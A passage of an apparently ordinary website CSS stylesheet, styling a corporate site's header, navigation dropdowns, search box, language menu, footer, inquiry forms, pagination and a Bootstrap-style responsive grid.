    src: url("fonts/MyriadPro-Bold.woff") format("woff"), url("fonts/MyriadPro-Bold.ttf") format("truetype");
    font-weight:700;
    font-style: normal;font-display:swap;
}

/*------*/

body{color:#666;font-size:16px;font-family:'MyriadPro', sans-serif;background:#fff;max-width:1920px;margin:0 auto;font-weight:400;overflow-x:hidden;}

a{color:inherit;}
a:hover{text-decoration:none;color:var(--active-color);}

.uppercase{text-transform:uppercase;}
.hide{display:none;}
.hidebox{visibility: hidden;position: absolute;z-index: -1;height: 0;}
.wp{margin:0 auto;width:82%;max-width:1560px;}
.wp2{margin:0 auto;width:100%;}
.pr{position:relative;}
.fr{float:right;}.fl{float:left;}


/*---mo-header---*/

header{position:absolute;z-index:30;left:0;top:0;right:0;}
body.home header{position:absolute;left:0;top:0;right:0;}

.sitetop{background:transparent;height:40px;}
.sitetop .wp{height:100%;display:flex;justify-content:flex-end;align-items:center;}

.sitetop span.mo-header-menu,.sitetop span.mo-header-search{width:50px;height:50px;display:none;line-height:50px;font-size:24px;padding:0;text-align:center;color:#fff;}
.sitetop span.mo-header-menu i,.sitetop span.mo-header-search i{font-size:24px;line-height:50px;}

.sitetop p{font-size:16px;color:#404040;padding:0 0 0 25px;line-height:46px;}
.sitetop p.tel{background:url("../images/c1.png") no-repeat left center;}
.sitetop p.email{background:url("../images/c2.png") no-repeat left center;margin-left:80px;}
.sitetop p a{color:inherit;}

header:hover .sitetop p{color:#fff;}
header:hover .sitetop p.tel{background-image:url("../images/c1-1.png");}
header:hover .sitetop p.email{background-image:url("../images/c2-1.png");}

.mo-search{padding:10px 15px;display:none;position:absolute;left:0;top:46px;width:100%;background:#333;box-sizing:border-box;}
.mo-search .form-control{float:left;display:block;width:85%;height:34px;padding:6px 12px;font-size:14px;line-height:1;color:#555;background:#fff;border-radius:4px 0 0 4px;}
.mo-search .submit_btn{float:left;width:15%;height:34px;line-height:34px;background:#F6AA00;font-size:18px;color:#fff;border-radius:0 4px 4px 0;}

.mo-leftmenu{background:#F5F5F5;position:fixed;top:0;left:0;bottom:0;overflow-x:hidden;box-sizing:content-box;width:70%;max-width:350px;-webkit-overflow-scrolling:touch;z-index:105!important;-ms-transition:all .4s cubic-bezier(0.7,0,0.2,1);transition:all .4s cubic-bezier(0.7,0,0.2,1);box-shadow:0 0 40px rgba(82,85,90,0.1);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.mo-leftmenu .tit{height:48px;background:#004C46;display:flex;justify-content:space-between;align-items:center;}
.mo-leftmenu .tit h6{color:#fff;padding:0 0 0 20px;font-size:20px;font-weight:bold;}
.mo-leftmenu .tit span{cursor:pointer;width:50px;text-align:center;display:block;}
.mo-leftmenu .tit span i{color:#fff;font-size:16px;}
.mo-leftmenu > ul{}
.mo-leftmenu > ul > li{line-height:50px;font-size:15px;border-top:2px solid #e5e5e5;position:relative;}
.mo-leftmenu > ul > li > a{padding:0 0 0 20px;}
.mo-leftmenu > ul > li > i {position:absolute;color:#333;font-size:12px;top:5px;right:0;z-index:1;width:50px;line-height:40px;text-align:center;cursor:pointer;}
.mo-leftmenu > ul > li.active{}
.mo-leftmenu ul li a{color:#333;display: block;}
.mo-leftmenu ul li a:hover{text-decoration: none;}
.mo-leftmenu ul li ul{display:none;padding-bottom:10px;}
.mo-leftmenu ul li ul li{line-height:35px;}
.mo-leftmenu ul li ul li a{background:url("../images/d.png") no-repeat 25px center;padding:0 0 0 40px;}

.menu-transitioning{-ms-transform:translateX(0);transform:translateX(0)}
/*---header---*/

.header{background:transparent;height:70px;position:relative;}
.header-fix{position:fixed;left:0;top:0;width:100%;z-index:200;box-shadow:0 0 10px rgba(176,176,176,0.75);}

.header .wp{height:100%;display:flex;justify-content:space-between;align-items:center;}

.nav > ul{display:flex;align-items:center;}
.nav > ul > li{position: relative;}
.nav > ul > li+li{margin-left:40px;}
.nav > ul > li > a{display:block;font-size:20px;color:#404040;height:40px;line-height:40px;text-align:center;}

.nav > ul > li ul{position:absolute;width:220px;height:auto;left:-40px;top:48px;z-index:30;padding:10px 7px;border-radius:6px;background:#fff;opacity:0;visibility:hidden;transition:all .4s ease 0s;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;}
.nav > ul > li > ul::before{content:'';position:absolute;left:65px;margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.nav > ul > li > ul li{border-bottom:1px solid #EDEDED;position:relative;}
.nav > ul > li > ul li:last-child{border:none;}
.nav > ul > li > ul li > a{display:block;border-radius:4px;padding:9px 10px;color:#333;font-size:16px;line-height:21px;text-transform:capitalize;}
.nav > ul > li > ul > li > a{padding-right:20px;}
.nav > ul > li > ul li > a i{position:absolute;right:10px;top:10px;font-size:11px;}
.nav > ul > li > ul li > a:hover{background:var(--active-color);color:#fff;}

.nav > ul > li > ul li ul{left:230px;top:0;}

.nav > ul > li:hover > a,.nav > ul > li.active > a{color:var(--active-color);}
.nav > ul > li:hover > a > i{transform:rotate(180deg);-webkit-transform: rotate(180deg);}

.nav ul li:hover > ul{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}

.drop-down{position:absolute;width:100%;left:0;top:70px;z-index:100;box-sizing:border-box;transition:all .4s ease 0s;transform:translate3d(0,10px,0);opacity:0;visibility:hidden;}
.drop-down .wp{display:flex;align-items:flex-start;background: #FBFBFB;padding: 40px 20px;box-shadow: rgba(0,0,0,0.14) 0 0 9px 0;border-radius: 35px;}
.drop-down .tab{width:380px;}
.drop-down .tab span{display:block;font-size:20px;color:#333;cursor:pointer;background:#F6F6F6;text-align:left;padding:15px 0 15px 15px;border-left:2px solid transparent;font-weight:600;}
.drop-down .tab span+span{margin-top:15px;}
.drop-down .tab span.active{color:var(--active-color);border-color:var(--active-color);}

.drop-down .tab-list{flex:1;margin-left:50px;}
.drop-down .tab-list .item{display:none;}
.drop-down .tab-list .item h3{font-size:20px;color:#333;font-weight:600;}
.drop-down dl{margin:25px -15px 0;display:flex;flex-wrap:wrap;}
.drop-down dl dd{width:25%;padding:15px;text-align:center;position:relative;}
.drop-down dl dd .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);position:relative;}
.drop-down dl dd .ico img{transition:all 0.5s ease 0s;position:relative;z-index:20;}
.drop-down dl dd h5{margin-top:15px;font-size:18px;display:block;color:#1f1f1f;font-weight:600;}
.drop-down dl dd:hover h5 {color:var(--active-color);}

.nav > ul > li:hover .drop-down{opacity:1;visibility:visible;transform:translate3d(0,0,0);}

.drop-down .tab-list .item1 dl dd .ico img:last-child{display:none;}

.drop-down .tab-list .item1 dl dd:hover .ico{background:var(--active-color);box-shadow:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:last-child{display:block;}

.drop-down .tab-list .item2 dl dd .ico img{border-radius:100%;}
.drop-down .tab-list .item2 dl dd .ico::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);transition:background-color 0.35s;opacity:0;transition:opacity 0.35s,transform 0.35s;transform:scale(0);}
.drop-down .tab-list .item2 dl dd:hover .ico::after{opacity:1;transform:scale(1);}

.drop-down .tab-list .item2 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item2 dl dd:hover .ico img:last-child{display:block;}
.drop-down .tab-list .item2 dl dd .ico img:last-child{display:none;}
                    
.header-right{display:flex;align-items:center;position:relative;z-index:20;}
.header-right span.mo-header-menu{width:40px;height:40px;line-height:40px;text-align:center;color:#333;display:none;margin-left:15px;}
.header-right span.mo-header-menu i{font-size:24px;}

.search{}
.search span{cursor:pointer;text-align:center;}
.search span i{color:#404040;font-size:22px;display:inline-block;}

.search-box{display:none;position:absolute;z-index:9999;width:100%;left:0;right:0;top:110px;background:rgba(0,0,0,0.6);padding:33px 0;}
.search-box .close{position:absolute;right:30px;top:calc(50% - 11px);line-height:22px;height:22px;}
.search-box .close i{font-size:21px;color:#fff;}
.search-box .serchbox{width:700px;margin:0 auto;position:relative;}
.search-box .serchbox .submit_text{background:#fff;width:100%;height:47px;line-height:47px;float:left;color:#111;padding:0 90px 0 15px;font-size:15px;}
.search-box .serchbox .submit_btn{position:absolute;right:0;top:0;width:70px;height:47px;line-height:47px;background:var(--active-color);text-align:center;display:block;cursor:pointer;}
.search-box .serchbox .submit_btn i{font-size:25px;color:#fff;}

.header-lang{position:relative;z-index:30;margin-left:30px;}
.header-lang .box{height:30px;cursor:pointer;display:flex;justify-content:flex-start;align-items:center;}
.header-lang .box i:first-of-type{font-size:24px;color:#404040;}
.header-lang .box em{margin:0 7px;line-height:18px;font-size:15px;color:#404040;/*text-transform:uppercase;*/}
.header-lang .box i:last-of-type{line-height:18px;font-size:16px;text-align:center;color:#404040;}
.header-lang .lang-box{width:200px;padding:15px;position:absolute;right:0;top:42px;z-index:200;background:#fff;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);opacity:0;visibility:hidden;transition:all .4s ease 0s;box-shadow:0 0 10px rgba(63,62,62,0.2);}
.header-lang .lang-box::before{content:'';position:absolute;right:37px;top:-8px;overflow:hidden;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;display:block;}
.header-lang ul{max-height:160px;overflow-y:scroll;padding:5px 10px;border:1px solid #e5e5e5;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.header-lang ul li{line-height:20px;padding:5px 0;border-bottom:1px solid #f5f5f5;width:50%;}
.header-lang ul li:last-child{border:none;}
.header-lang ul li a{color:#333;font-size:14px;display:block;}
.header-lang ul li a:hover{color:var(--active-color);}
.header-lang ul li img{vertical-align:middle;margin-right:7px;}
.header-lang:hover .lang-box{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}



header:hover .sitetop{background:#004C46;}
header:hover .header{background:#fff;}



.rectangle-in{vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s;}
.rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property: transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
.rectangle-in:hover:before,.rectangle-in:focus:before,.rectangle-in:active:before{-webkit-transform:scale(0);transform:scale(0);}

.upward{transition:all 0.3s ease 0s;}
.upward:hover{transform:translate(0,-10px);-webkit-transform:translate(0,-10px);-o-transform:translate(0,-10px);-ms-transform:translate(0,-10px);}

.rotate360{transition:All 0.4s ease-in-out;}
.rotate360:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}

.pic-enlarge img{transition:all 0.3s ease 0s;}
.pic-enlarge img:hover{transform: scale(1.11); -ms-transform: scale(1.11); -moz-transform: scale(1.11); -webkit-transform: scale(1.11); -o-transform: scale(1.11); }


#list_empty{text-align:center;width:100%;font-size:20px;color:#111;padding:20px 0;}

.email-box input{padding:10px 10px;font-size:14px;border:1px solid #D9D9D9;width:100%;line-height:20px;text-align:left;color:#333;box-sizing:border-box;}
.email-box p~p{margin-top:15px;}

/*---footer---*/

footer{background:#3e3e3e;letter-spacing: 0.5px;word-spacing: 1px;}


.foot-form{background:#3e3e3e;padding:40px 0;}
.foot-form .wp{display:flex;justify-content:space-between;align-items:center;}
.foot-form h3{font-size:34px;line-height:1;color:#fff;font-weight:700;}

.foot-form .inquirbox{flex:1;margin-left:120px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;}
.foot-form .inquirbox .input-box{flex:1;position: relative;}
.foot-form .inquirbox .input-box~.input-box{margin-left:12px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:12px 25px;background:transparent;font-size:16px;border:1px solid #737373;border-radius:45px;line-height:22px;color:#999;}
.foot-form .inquirbox .submit{margin-left:12px;width:240px;line-height:50px;height:50px;font-size:20px;border-radius:45px;background:#004C46;font-weight:600;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{box-shadow:0 0 3px #f5f5f5;border-color:#f5f5f5;outline:0}


.foot-top{display:flex;justify-content:space-between;align-items:center;padding:90px 0 40px;}
.foot-top img{height:50px;}
.foot-top .share a+a{margin-left:17px;}


#footer{padding:50px 0 40px;}
#footer .wp{display:flex;justify-content:space-between;}
#footer h5{font-size:18px;color:#fff;font-weight:600;line-height:1;margin:0 0 20px;}


.foot-nav{}
.foot-nav ul{}
.foot-nav ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-nav ul li a:hover{color:#fff;text-decoration:underline;}

.foot-list{}
.foot-list ul{}
.foot-list ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-list ul li a:hover{color:#fff;text-decoration:underline;}

.foot-contact{width:465px;}
.foot-contact p{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-contact p strong{color:#fff;font-weight:600;}
.foot-contact p a:hover{color:rgb(0,228, 124);}

.copyright{}
.copyright .wp{border-top:1px solid rgba(255,255,255,0.14);display:flex;justify-content:space-between;align-items:center;padding:10px 0;}
.copyright p{font-size:16px;color:rgba(255,255,255,0.8);}
.copyright p a{margin:0 48px;}
.copyright p a:hover{color:rgb(0,228, 124);}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{font-size:0;}
.copyright .share a{width:34px;height:34px;line-height:34px;background:#2b2b2b;border:1px solid #393939;border-radius:50%;display:inline-block;text-align:center;}
.copyright .share a+a{margin-left:25px;}
.copyright .share a i{font-size:17px;color:#fff;}
.copyright .share a:hover{background:#004C46;border-color:var(--active-color);color:var(--active-color);}


.side-bar{position:fixed;top:calc(50% - 49px);right:10px;z-index:9999;}
.side-bar a{display:block;cursor:pointer;width:46px;height:46px;background:#52AAB6;position:relative;color:#fff;text-align:center;border-radius:5px;}
.side-bar a+a{margin-top:6px;}
.side-bar a i{display:inline-block;font-size:26px;line-height:46px;}

.web-live{position:fixed;bottom:100px;left:10px;width:100px;z-index:999;box-shadow:0 6px 9px 0 rgba(0,0,0,0.4);}
.web-live::before{content:'';position:absolute;right:5px;top:5px;background:url(../images/live.gif);width:40px;height:16px;border-radius:3px;}
.web-live a,.web-live img{width:100%;display:block;}


#layui-layer-iframe1{width:800px;}
#popup-form iframe{width:1050px;height:500px;}

.popup-form{padding:50px 50px 0;background:#FDFDFD;}
.popup-form h6{font-size:26px;color:#333;text-align:center;font-weight:700;}
.popup-form .inquirbox{margin-top:30px;}
.popup-form .layui-row >div{margin-bottom:10px;}
.popup-form .inquirbox input[type="text"],.popup-form .inquirbox textarea{padding:12px 10px;font-size:16px;border-radius:4px;border:1px solid #eee;background:#fff;}
.popup-form .inquirbox .submit{margin:0 auto;}


.online{position:fixed;right:0;top:30%;z-index:199;}
.online ul{}
.online ul li{background-color:#A0A2AD;position:relative;border-radius:5px;}
.online ul li~li{margin-top:5px;}
.online ul li a{color:#fff;}
.online ul li em{width:54px;height:54px;line-height:54px;text-align:center;background-color:#004C46;display:block;border-radius:5px;}
.online ul li i{font-size:28px;vertical-align:middle;color:#fff;}
.online ul li .box{font-size:16px;position:absolute;top:0;right:0;border-radius:5px;height:54px;padding:0 20px;background-color:#004C46;white-space:nowrap;border-radius:5px;transform:translateX(100%);transition:all 0.3s ease 0s;display:flex;align-items:center;}
.online ul li:hover .box{transform:translateX(0);}

/*------footer toobar-------*/

.inquirbox{}
.inquirbox .row{margin-bottom:10px;}
.inquirbox label{display:block;font-size:24px;color:#404040;margin-bottom:20px;}
.inquirbox input[type="text"],.inquirbox textarea{padding:10px 10px;font-size:13px;border:none;width:100%;line-height:22px;text-align:left;color:#111;}
.inquirbox textarea{max-width:100%;width:100%;resize:none;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{border-color:var(--active-color) !important;}
.inquirbox .red{color:#f00;font-weight:bold;}
.inquirbox .yzm { width:70%; margin-right:10px;}
.inquirbox img {cursor: pointer; margin-left: 3px; display: inline-block;vertical-align: middle;}
.inquirbox .submit{background:var(--btn-bg);color:#fff;line-height:38px;width:110px;font-size:17px;text-align:center;cursor:pointer;}

/*----page----*/
#pagesize{margin:60px 0 0;text-align:center;}
#pagesize ul{font-size:0;}
#pagesize ul li{display:inline-block;vertical-align:top;}
#pagesize ul li a{line-height:38px;height:38px;padding:0 15px;margin:0 3px;border-radius:5px;display:inline-block;background:#fff;font-size:15px;color:#909090;}
#pagesize ul li a:hover{background:#004C46;color: #fff !important;}
#pagesize ul li span{line-height:38px;height:38px;padding:0 13px;margin:0 3px;display:inline-block;font-size:15px;}
#pagesize ul li a.active{background:#004C46;color:#fff;}
#pagesize ul li a.disabled{color:#fff;background:#CECECE;}
#pagesize ul li i{font-size:20px;}

#pagesize ul li.prev a,#pagesize ul li.next a{background:#E3E3E3;color:#404040;}
#pagesize ul li.prev a:hover,#pagesize ul li.next a:hover{background:#004C46;color:#fff;}

@media screen and (max-width:768px) {
#pagesize{margin:25px 0 0;}
#pagesize ul li a{padding:6px 10px;font-size:13px;}
#pagesize ul li span{padding:6px 10px;font-size:13px;}

}

/*------keyframes-------*/

@keyframes turn{
  0%{-webkit-transform:rotate(0deg);}
  25%{-webkit-transform:rotate(-90deg);}
  50%{-webkit-transform:rotate(-180deg);}
  75%{-webkit-transform:rotate(-270deg);}
  100%{-webkit-transform:rotate(-360deg);}
}

@keyframes arrow-top-bottom {
0% {transform:translateY(0)}
25% {transform:translateY(-7px)}
50% {transform:translateY(0)}
75% {transform:translateY(7px)}
100% {transform:translateY(0)}
}

@keyframes scale2 { 
from {-webkit-transform:scale(1);transform:scale(1);}
  50% {-webkit-transform:scale(1.5);transform:scale(1.5);}
  to {-webkit-transform:scale(1);transform:scale(1);} 
}

/*----grid12----*/

.row {margin-right:-15px;margin-left:-15px;display:flex;flex-wrap:wrap;}
.align-items-center{align-items:center;}
.align-items-end{align-items:flex-end;}
.row-reverse{flex-direction:row-reverse;}

.row-no-gutters {margin-right:0;margin-left:0;}
.row-no-gutters [class*="col-"] {padding-right:0;padding-left:0;}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position:relative;min-height:1px;padding-right:15px;padding-left:15px;}

.col-xs-12 {width:100%;}.col-xs-11 {width:91.66666667%;}.col-xs-10 {width:83.33333333%;}.col-xs-9 {width:75%;}.col-xs-8 {width:66.66666667%;}.col-xs-7 {width:58.33333333%;}.col-xs-6 {width:50%;}.col-xs-5 {width:41.66666667%;}.col-xs-4 {width:33.33333333%;}.col-xs-3 {width:25%;}.col-xs-2 {width:16.66666667%;}.col-xs-1 {width:8.33333333%;}

.col-xs-pull-12 {right:100%;}.col-xs-pull-11 {right:91.66666667%;}.col-xs-pull-10 {right:83.33333333%;}.col-xs-pull-9 {right:75%;}.col-xs-pull-8 {right:66.66666667%;}.col-xs-pull-7 {right:58.33333333%;}.col-xs-pull-6 {right:50%;}.col-xs-pull-5 {right:41.66666667%;}.col-xs-pull-4 {right:33.33333333%;}.col-xs-pull-3 {right:25%;}.col-xs-pull-2 {right:16.66666667%;}.col-xs-pull-1 {right:8.33333333%;}.col-xs-pull-0 {right:auto;}

.col-xs-push-12 {left:100%;}.col-xs-push-11 {left:91.66666667%;}.col-xs-push-10 {left:83.33333333%;}.col-xs-push-9 {left:75%;}.col-xs-push-8 {left:66.66666667%;}.col-xs-push-7 {left:58.33333333%;}.col-xs-push-6 {left:50%;}.col-xs-push-5 {left:41.66666667%;}.col-xs-push-4 {left:33.33333333%;}.col-xs-push-3 {left:25%;}.col-xs-push-2 {left:16.66666667%;}.col-xs-push-1 {left:8.33333333%;}.col-xs-push-0 {left:auto;}

.col-xs-offset-12 {margin-left:100%;}.col-xs-offset-11 {margin-left:91.66666667%;}.col-xs-offset-10 {margin-left:83.33333333%;}.col-xs-offset-9 {margin-left:75%;}.col-xs-offset-8 {margin-left:66.66666667%;}.col-xs-offset-7 {margin-left:58.33333333%;}.col-xs-offset-6 {margin-left:50%;}.col-xs-offset-5 {margin-left:41.66666667%;}.col-xs-offset-4 {margin-left:33.33333333%;}.col-xs-offset-3 {margin-left:25%;}.col-xs-offset-2 {margin-left:16.66666667%;}.col-xs-offset-1 {margin-left:8.33333333%;}.col-xs-offset-0 {margin-left:0%;}

@media (min-width:768px) {
.col-sm-12 {width:100%;}
.col-sm-11 {width:91.66666667%;}
.col-sm-10 {width:83.33333333%;}
.col-sm-9 {width:75%;}
.col-sm-8 {width:66.66666667%;}
.col-sm-7 {width:58.33333333%;}
.col-sm-6 {width:50%;}
.col-sm-5 {width:41.66666667%;}
.col-sm-4 {width:33.33333333%;}
.col-sm-3 {width:25%;}
.col-sm-2 {width:16.66666667%;}
.col-sm-1 {width:8.33333333%;}
.col-sm-pull-12 {right:100%;}
.col-sm-pull-11 {right:91.66666667%;}
.col-sm-pull-10 {right:83.33333333%;}
.col-sm-pull-9 {right:75%;}
.col-sm-pull-8 {right:66.66666667%;}
.col-sm-pull-7 {right:58.33333333%;}
.col-sm-pull-6 {right:50%;}
.col-sm-pull-5 {right:41.66666667%;}
.col-sm-pull-4 {right:33.33333333%;}
.col-sm-pull-3 {right:25%;}
.col-sm-pull-2 {right:16.66666667%;}
.col-sm-pull-1 {right:8.33333333%;}
.col-sm-pull-0 {right:auto;}
.col-sm-push-12 {left:100%;}
.col-sm-push-11 {left:91.66666667%;}
.col-sm-push-10 {left:83.33333333%;}
.col-sm-push-9 {left:75%;}
.col-sm-push-8 {left:66.66666667%;}
.col-sm-push-7 {left:58.33333333%;}
.col-sm-push-6 {left:50%;}
.col-sm-push-5 {left:41.66666667%;}
.col-sm-push-4 {left:33.33333333%;}
.col-sm-push-3 {left:25%;}
.col-sm-push-2 {left:16.66666667%;}
.col-sm-push-1 {left:8.33333333%;}
.col-sm-push-0 {left:auto;}
.col-sm-offset-12 {margin-left:100%;}
.col-sm-offset-11 {margin-left:91.66666667%;}
.col-sm-offset-10 {margin-left:83.33333333%;}
.col-sm-offset-9 {margin-left:75%;}
.col-sm-offset-8 {margin-left:66.66666667%;}
.col-sm-offset-7 {margin-left:58.33333333%;}
.col-sm-offset-6 {margin-left:50%;}
.col-sm-offset-5 {margin-left:41.66666667%;}
.col-sm-offset-4 {margin-left:33.33333333%;}
.col-sm-offset-3 {margin-left:25%;}
.col-sm-offset-2 {margin-left:16.66666667%;}
.col-sm-offset-1 {margin-left:8.33333333%;}
.col-sm-offset-0 {margin-left:0%;}
}

@media (min-width:992px) {
.col-md-12 {width:100%;}
.col-md-11 {width:91.66666667%;}
.col-md-10 {width:83.33333333%;}
.col-md-9 {width:75%;}
.col-md-8 {width:66.66666667%;}
.col-md-7 {width:58.33333333%;}
.col-md-6 {width:50%;}
.col-md-5 {width:41.66666667%;}
.col-md-4 {width:33.33333333%;}
.col-md-3 {width:25%;}
.col-md-2 {width:16.66666667%;}
.col-md-1 {width:8.33333333%;}
.col-md-pull-12 {right:100%;}
.col-md-pull-11 {right:91.66666667%;}
.col-md-pull-10 {right:83.33333333%;}
.col-md-pull-9 {right:75%;}
.col-md-pull-8 {right:66.66666667%;}
.col-md-pull-7 {right:58.33333333%;}
.col-md-pull-6 {right:50%;}
.col-md-pull-5 {right:41.66666667%;}
.col-md-pull-4 {right:33.33333333%;}
.col-md-pull-3 {right:25%;}
.col-md-pull-2 {right:16.66666667%;}
.col-md-pull-1 {right:8.33333333%;}
.col-md-pull-0 {right:auto;}
.col-md-push-12 {left:100%;}
.col-md-push-11 {left:91.66666667%;}
.col-md-push-10 {left:83.33333333%;}
.col-md-push-9 {left:75%;}
.col-md-push-8 {left:66.66666667%;}
.col-md-push-7 {left:58.33333333%;}
.col-md-push-6 {left:50%;}
.col-md-push-5 {left:41.66666667%;}
.col-md-push-4 {left:33.33333333%;}
.col-md-push-3 {left:25%;}
.col-md-push-2 {left:16.66666667%;}
.col-md-push-1 {left:8.33333333%;}
.col-md-push-0 {left:auto;}
.col-md-offset-12 {margin-left:100%;}
.col-md-offset-11 {margin-left:91.66666667%;}
.col-md-offset-10 {margin-left:83.33333333%;}
.col-md-offset-9 {margin-left:75%;}
.col-md-offset-8 {margin-left:66.66666667%;}
.col-md-offset-7 {margin-left:58.33333333%;}
.col-md-offset-6 {margin-left:50%;}
.col-md-offset-5 {margin-left:41.66666667%;}
.col-md-offset-4 {margin-left:33.33333333%;}
.col-md-offset-3 {margin-left:25%;}
.col-md-offset-2 {margin-left:16.66666667%;}
.col-md-offset-1 {margin-left:8.33333333%;}
.col-md-offset-0 {margin-left:0%;}
}

@media (min-width:1200px) {
.col-lg-12 {width:100%;}
.col-lg-11 {width:91.66666667%;}
.col-lg-10 {width:83.33333333%;}
.col-lg-9 {width:75%;}
.col-lg-8 {width:66.66666667%;}
.col-lg-7 {width:58.33333333%;}
.col-lg-6 {width:50%;}
.col-lg-5 {width:41.66666667%;}
.col-lg-4 {width:33.33333333%;}
.col-lg-3 {width:25%;}
.col-lg-2 {width:16.66666667%;}
.col-lg-1 {width:8.33333333%;}
.col-lg-pull-12 {right:100%;}
.col-lg-pull-11 {right:91.66666667%;}
.col-lg-pull-10 {right:83.33333333%;}
.col-lg-pull-9 {right:75%;}
.col-lg-pull-8 {right:66.66666667%;}
.col-lg-pull-7 {right:58.33333333%;}
.col-lg-pull-6 {right:50%;}
.col-lg-pull-5 {right:41.66666667%;}
.col-lg-pull-4 {right:33.33333333%;}
.col-lg-pull-3 {right:25%;}
.col-lg-pull-2 {right:16.66666667%;}
.col-lg-pull-1 {right:8.33333333%;}
.col-lg-pull-0 {right:auto;}
.col-lg-push-12 {left:100%;}
.col-lg-push-11 {left:91.66666667%;}
.col-lg-push-10 {left:83.33333333%;}
.col-lg-push-9 {left:75%;}
.col-lg-push-8 {left:66.66666667%;}
.col-lg-push-7 {left:58.33333333%;}
.col-lg-push-6 {left:50%;}
.col-lg-push-5 {left:41.66666667%;}
.col-lg-push-4 {left:33.33333333%;}
.col-lg-push-3 {left:25%;}
.col-lg-push-2 {left:16.66666667%;}
.col-lg-push-1 {left:8.33333333%;}
.col-lg-push-0 {left:auto;}
.col-lg-offset-12 {margin-left:100%;}
.col-lg-offset-11 {margin-left:91.66666667%;}
.col-lg-offset-10 {margin-left:83.33333333%;}
.col-lg-offset-9 {margin-left:75%;}
.col-lg-offset-8 {margin-left:66.66666667%;}
.col-lg-offset-7 {margin-left:58.33333333%;}
.col-lg-offset-6 {margin-left:50%;}
.col-lg-offset-5 {margin-left:41.66666667%;}
.col-lg-offset-4 {margin-left:33.33333333%;}
.col-lg-offset-3 {margin-left:25%;}
.col-lg-offset-2 {margin-left:16.66666667%;}
.col-lg-offset-1 {margin-left:8.33333333%;}
.col-lg-offset-0 {margin-left:0%;}
}

@-ms-viewport{width:device-width;}

.visible-xs,.visible-sm,.visible-md,.visible-lg {display:none !important;}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display:none !important;}

@media (max-width:767px) {
.visible-xs {display:block !important;}
table.visible-xs {display:table !important;}
tr.visible-xs {display:table-row !important;}
th.visible-xs,td.visible-xs {display:table-cell !important;}
}
@media (max-width:767px) {
.visible-xs-block {display:block !important;}
}
@media (max-width:767px) {
.visible-xs-inline {display:inline !important;}
}
@media (max-width:767px) {
.visible-xs-inline-block {display:inline-block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm {display:block !important;}
table.visible-sm {display:table !important;}
tr.visible-sm {display:table-row !important;}
th.visible-sm,td.visible-sm {display:table-cell !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block {display:block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline {display:inline !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block {display:inline-block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md {display:block !important;}
table.visible-md {display:table !important;}
tr.visible-md {display:table-row !important;}
th.visible-md,td.visible-md {display:table-cell !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block {display:block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline {display:inline !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block {display:inline-block !important;}
}
@media (min-width:1200px) {
.visible-lg {display:block !important;}
table.visible-lg {display:table !important;}
tr.visible-lg {display:table-row !important;}
th.visible-lg,td.visible-lg {display:table-cell !important;}
}
@media (min-width:1200px) {
